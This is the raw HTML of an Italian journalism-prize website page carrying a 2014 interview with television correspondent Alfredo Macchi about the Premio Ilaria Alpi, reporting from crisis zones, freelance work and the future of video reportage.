

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/alfredo-macchi-girare-il-mondo-per-raccontarlo/
body_size: 10765
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Alfredo Macchi, girare il mondo per raccontarlo | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/posts/6303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.ilariaalpi.it/alfredo-macchi-girare-il-mondo-per-raccontarlo/" />
<link rel='shortlink' href='https://www.ilariaalpi.it/?p=6303' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Falfredo-macchi-girare-il-mondo-per-raccontarlo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Falfredo-macchi-girare-il-mondo-per-raccontarlo%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=9FAEA07D800612CF514BDCB2CCFEA513');
</script></head>
<body class="post-template-default single single-post postid-6303 single-format-standard">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-6303" class="post-6303 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
	
	<header class="entry-header">
					
		<h1>Alfredo Macchi, girare il mondo per raccontarlo</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						Giugno 10, 2014					</span>
												
										
					<span class="views">
						<span class="sep">&#47;</span>									
						2292 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="http://facebook.com/share.php?u=https://www.ilariaalpi.it/alfredo-macchi-girare-il-mondo-per-raccontarlo/&amp;t=Alfredo Macchi, girare il mondo per raccontarlo" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="http://twitter.com/home?status=Alfredo Macchi, girare il mondo per raccontarlo https://www.ilariaalpi.it/alfredo-macchi-girare-il-mondo-per-raccontarlo/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="https://plus.google.com/share?url=https://www.ilariaalpi.it/alfredo-macchi-girare-il-mondo-per-raccontarlo/&amp;t=Alfredo Macchi, girare il mondo per raccontarlo" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="http://pinterest.com/pin/create/button/?url=https://www.ilariaalpi.it/alfredo-macchi-girare-il-mondo-per-raccontarlo/&amp;media=https://www.ilariaalpi.it/wp-content/uploads/2014/06/macchiok-150x150.jpg&amp;description=Alfredo Macchi, girare il mondo per raccontarlo" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<div><em><b style="line-height: 1.5em;">Prosegue il viaggio nella storia del Premio Ilaria Alpi con le interviste ai vincitori. Oggi <a href="http://www.magzine.it/author/andrea-prada-bianchi/">Andrea Prada Bianchi</a> della Scuola di Giornalismo La Cattolica di Milano ha intervistato per noi Alfredo Macchi, vincitore del 2009.</b></em></div>
<div></div>
<div><b style="line-height: 1.5em;">Alfredo Macchi</b><span style="line-height: 1.5em;">, classe 1967, a 13 anni voleva diventare giornalista. Oggi può sicuramente dire di avercela fatta. Dopo varie collaborazioni negli anni giovanili (</span><i style="line-height: 1.5em;">Corriere, L’Espresso, Radio Popolare, </i><span style="line-height: 1.5em;">Rai), a 25 anni sbarca a Mediaset dove lavora come inviato dai principali scenari di crisi. Kosovo, torri gemelle, Afghanistan, le devastazioni dello tsunami nel Tamil Nadu (India), Libano, Iraq, Haiti e primavere arabe: Macchi ha testimoniato con i suoi servizi e reportage i fatti più tragici del nostro tempo. Nel 2009, dopo aver tentato varie volte, vince il Premio Alpi per il miglior reportage breve italiano.</span></div>
<div><b> </b></div>
<div><b>Che valore ha o ha avuto il Premio Alpi nella realtà giornalistica italiana?  </b></div>
<div></div>
<div>Per chi fa il giornalista televisivo in Italia è sicuramente il riconoscimento più prestigioso e un punto di riferimento per seguire l’evoluzione nel modo di raccontare in tv la realtà italiana e internazionale. Prima di riuscire a vincere nel 2009 con un reportage sui ragazzi afghani che a Patrasso si nascondono nei Tir per venire in Italia avevo inviato diverse volte i miei lavori.</div>
<div><b> </b></div>
<div><b>Che ricordo hai di Ilaria o, se non l&#8217;hai conosciuta, dell&#8217;episodio della sua morte?</b></div>
<div></div>
<div>Purtroppo non mi è capitato di conoscere Ilaria di persona. Ricordo però il momento in cui ho avuto la notizia della sua morte: avevo da pochi anni iniziato il mestiere di giornalista e ne rimasi fortemente scosso. E’ per me uno di quei ricordi che restano indelebili, come la notizia del rapimento di Moro o dell’uccisione di Giovanni Falcone.</div>
<div><b> </b></div>
<div><b>Quali sono i valori dell&#8217;operato e della professionalità della Alpi che senti anche tuoi?</b></div>
<div></div>
<div>Innanzitutto la voglia di andare sul campo a vedere con i propri occhi quello che succede per poterlo raccontare. Poi la caparbietà nell’andare a cercare la verità oltre l’apparenza, il non accontentarsi delle versioni di comodo che spesso vengono fornite ai giornalisti, il coraggio di indagare nelle storie fino in fondo e di riportarle poi con equilibrio, completezza, e tutti i punti di vista.</div>
<div><b> </b></div>
<div><b>Quali sono le doti fondamentali che deve avere un giornalista per realizzare un buon reportage?</b></div>
<div></div>
<div>Curiosità e capacità di raccontare. Seguire storie interessanti non basta se non si sanno poi riportarle agli altri, senza cadere nei luoghi comuni o nella retorica, con tutte le loro sfumature, persino con i rumori, gli odori, le emozioni vissute. Ogni storia può essere interessante se si riescono a cogliere gli elementi essenziali, quelli che ci raccontano l’umanità. Per farlo serve esperienza, equilibrio e anche misura, perché se si ecc<a rel="nofollow" name="14681106887b258c__GoBack" shape="rect"></a>ede si fa un danno ai protagonisti di una storia e a chi l’ascolta.</div>
<div><b> </b></div>
<div><b>Vantaggi e svantaggi del lavoro da free lance?</b></div>
<div></div>
<div>In teoria la libertà di scegliersi le storie da seguire e di avere il tempo per farlo. In Italia però non è così: i free lance sono così poco considerati dai giornali e dalle tv che devono incessantemente scovare notizie e storie da vendere a tutti i costi. Vengono pagati pochissimo e spesso non rientrano neppure delle spese sostenute.</div>
<div><b> </b></div>
<div><b>Vantaggi e svantaggi nel lavorare con una redazione forte alle spalle?</b></div>
<div></div>
<div>Se riesci a sganciarti dal lavoro di routine in redazione, dove ormai si chiede ai giornalisti l’assemblaggio di notizie fornite da altri, allora avere una forte struttura alle spalle è importante, soprattutto se vai in zone di crisi o di guerra. Per me, che sognavo di fare il giornalista da quando avevo 13 anni e che continuo a farlo con passione, resta questa la parte bella del mestiere, girare il mondo e raccontarlo. Anche se è sempre più difficile farlo.</div>
<div><b> </b></div>
<div><b>Che futuro ha il reportage nell’era di Internet?</b></div>
<div></div>
<div>La potenza del mezzo audio-visivo nel raccontare una storia resta imbattibile: immagini, sonoro e musica sono ancora il modo migliore per trasmettere testimonianze, emozioni e coinvolgere l’ascoltatore. Il web sta diventando fondamentale con i social network per diffondere reportage televisivi di qualità ad un pubblico mirato, interessato, che non è quello che fa audience sulle tv generaliste. Cominciano poi ad esserci interessanti esperimenti di reportage multimediali, in cui assieme al video si fa un uso intelligente di fotografia, audio, e informazioni aggiuntive, come mappe e link. Il potenziale più interessante di Internet è però quello di poter coinvolgere gli utenti nel tuo lavoro di inchiesta, facendoti aiutare (e correggere) da un vasto pubblico.</div>
<div><b> </b></div>
<div><b>Quali sono i pregi e i difetti del reportage televisivo rispetto a quello classico?</b></div>
<div></div>
<div>Se per classico intendiamo il reportage scritto le differenze sono sostanziali. Un articolo di giornale deve essere ben scritto per far lavorare la fantasia e l’immaginazione del lettore, ma lo puoi fare anche sentendo le persone al telefono e restando in hotel. Un buon reportage televisivo deve avere prima di tutto le immagini di quello che racconta e quindi serve essere al posto giusto nel momento giusto. Poi deve avere ritmo, essere coinvolgente, saper partire da piccole storie per raccontare grandi avvenimenti. Se ben fatto è però molto più incisivo.</div>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="https://www.ilariaalpi.it/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					</div>
		
	</article><!-- /post-6303 -->

	<div class="entry-author" style=display:none;>				
		<div class="author-avatar">
					</div>		
		<div class="author-description">
			<h5>About redazione ilariaalpi.it</h5>
						<div id="author-link">
				<a href="https://www.ilariaalpi.it/author/redazione/" rel="author">
					View all posts by redazione ilariaalpi.it <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Precedente</h5>
						 </span>
						  <span class="title2">
